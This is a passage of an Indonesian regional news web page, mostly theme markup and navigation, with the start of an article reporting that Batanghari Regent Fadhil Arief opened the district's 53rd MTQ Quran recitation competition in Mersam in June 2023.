    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #4db2ec;
    }

    
    .td-sub-footer-container {
        background-color: #1e1e1e;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #4db2ec;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Background-Mobile-Akses-198x300.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://localhost/wordpress/wp-content/uploads/2018/04/Background-Mobile-198x300.jpg');
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-footer-container::before {
        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Akses-News-Footer-Bacround-300x107.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-119901216-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-119901216-1');
</script>
<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://aksesjambi.com/",
                                "name": "Beranda"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aksesjambi.com/category/akses/",
                                "name": "Akses"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aksesjambi.com/news/03/06/2023/fadhil-buka-mtq-tingkat-kabupaten-batanghari-ke-53-di-mersam/",
                                "name": "Fadhil Buka MTQ Tingkat Kabupaten Batanghari ke-53 di Mersam"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-270x270.png" />
<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-weight:600;}@media (min-width:1024px){#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-size:12px;}}
</style></head>
<body data-rsssl=1 class="post-template-default single single-post postid-59169 single-format-standard non-logged-in fadhil-buka-mtq-tingkat-kabupaten-batanghari-ke-53-di-mersam global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8PF86C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-news-column-container"><ul id="menu-news-column" class="td-mobile-main-menu"><li id="menu-item-68103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li id="menu-item-1085" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1085"><a href="https://aksesjambi.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2120" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li id="menu-item-2122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li id="menu-item-2123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li id="menu-item-6131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li id="menu-item-948" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4564" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li id="menu-item-9705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li id="menu-item-9706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li id="menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li id="menu-item-9707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li id="menu-item-9708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li id="menu-item-2117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li id="menu-item-9710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li id="menu-item-9711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li id="menu-item-2118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li id="menu-item-9709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li id="menu-item-12612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li id="menu-item-6129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li id="menu-item-6132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li id="menu-item-2124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li id="menu-item-12616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li id="menu-item-12614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li id="menu-item-12613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li id="menu-item-45002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li id="menu-item-45004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li id="menu-item-45003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li id="menu-item-45005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li id="menu-item-606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-606"><a href="#">Redaksional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-83051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li id="menu-item-53561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li id="menu-item-53560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li id="menu-item-12617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12617"><a href="#">Partners<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-12622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li id="menu-item-12619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://aksesjambi.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Senin, Januari 26, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-view" class="top-header-menu"><li id="menu-item-583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-583"><a>Welcome</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-585"><a href="https://aksesjambi.com/akses-tv-jambi/">Akses TV</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://aksesjambi.com/">
            <img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
            <span class="td-visual-hidden">Jaringan Informasi Jambi</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" src="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" alt=""/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
	</a>
	    </div>
    <div class="menu-news-column-container"><ul id="menu-news-column-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-1085"><a href="https://aksesjambi.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-606"><a href="#">Redaksional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-12617"><a href="#">Partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://aksesjambi.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    

    <article id="post-59169" class="post-59169 post type-post status-publish format-standard has-post-thumbnail hentry category-akses category-batanghari category-daerah category-news category-pemerintahan category-regional" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://aksesjambi.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Akses" class="entry-crumb" href="https://aksesjambi.com/category/akses/">Akses</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Fadhil Buka MTQ Tingkat Kabupaten Batanghari ke-53 di Mersam</span></div>
            
            <header>
                <h1 class="entry-title">Fadhil Buka MTQ Tingkat Kabupaten Batanghari ke-53 di Mersam</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://aksesjambi.com/author/admin/">AksesNews</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2023-06-03T22:23:31+00:00" >03/06/2023</time></span>                                                        </div>
            </header>


        </div>

        

        <div class="td-post-content td-pb-padding-side">

        <div class="td-post-featured-image"><a href="https://aksesjambi.com/wp-content/uploads/2023/06/1685818502299.jpg" data-caption=""><img width="640" height="372" class="entry-thumb td-modal-image" src="https://aksesjambi.com/wp-content/uploads/2023/06/1685818502299-640x372.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2023/06/1685818502299-640x372.jpg 640w, https://aksesjambi.com/wp-content/uploads/2023/06/1685818502299-350x203.jpg 350w, https://aksesjambi.com/wp-content/uploads/2023/06/1685818502299-768x446.jpg 768w, https://aksesjambi.com/wp-content/uploads/2023/06/1685818502299-1025x596.jpg 1025w, https://aksesjambi.com/wp-content/uploads/2023/06/1685818502299-723x420.jpg 723w, https://aksesjambi.com/wp-content/uploads/2023/06/1685818502299-681x396.jpg 681w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="1685818502299"/></a></div>
        
<p><strong>BATANGHARI, </strong><strong><a rel="noreferrer noopener" href="http://AksesJambi.com" target="_blank">AksesJambi.com</a></strong> &#8211; Bupati Batanghari, Mhd Fadhil Arief membuka Musyabaqoh Tilawatil Qur&#8217;an (MTQ) Tingkat Kabupaten Batanghari ke-53, bertempet di Kelurahan Kembang Paseban, Kecamatan Mersam, Sabtu (03/06/2023) malam.</p>



<p>Turut hadir dalam acara pembukaan tersebut, Wakil Gubernur Jambi selaku Ketua LPTQ Provinsi Jambi Abdullah Sani, Ketua DPRD, Kapolres, Kajari, Perwira Penghubung, Wakil Ketua DPRD, Ketua TP-PKK, Ketua MUI, Ketua LAD, anggota DPRD Provinsi Jambi, Anggota DPRD Batanghari, Kakan Kemenag, para asisten, para Kepala OPD, Camat, Lurah, Kepala Desa serta tamu undangan lainnya.</p>



<p>Dalam kesempatan tersebut, Fadhil Arief berharap MTQ yang dilaksanakan setiap tahunnya dapat menjadi peningkatan minat generasi muda dalam membaca Al-Quran serta meningkatkan pengetahuan masyarakat.&nbsp;</p>



<p>&#8220;MTQ yang dilaksanakan tidak hanya sekedar lomba dalam membaca, menghafal atau mengkaji isi Al-Quran tetapi menjadi syiar dalam memperkuat keberadaan dan ajaran dalam Al-Quran,&#8221; kata Fadhil.</p>



<p>Dirinya mengajak seluruh elemen masyarakat untuk bersama-sama dalam menguatkan komitmen untuk kembali kepada nilai-nilai Al-Quran dalam kehidupan agar menjadikan Al-Quran sebagai landasan kehidupan dalam membangun kehidupan yang lebih mulia maju dan sejahtera.</p>



<p>&#8220;Melalui momentum MTQ hendaknya seluruh elemen masyarakat untuk ikut bermusabaqah atau berlomba menunjukkan kwalitas dalam pengamalan Al-Quran dan berlomba untuk menjadikannya sebagai petunjuk dalam memperkokoh akhlakul karimah,&#8221; jelas Fadhil.</p>



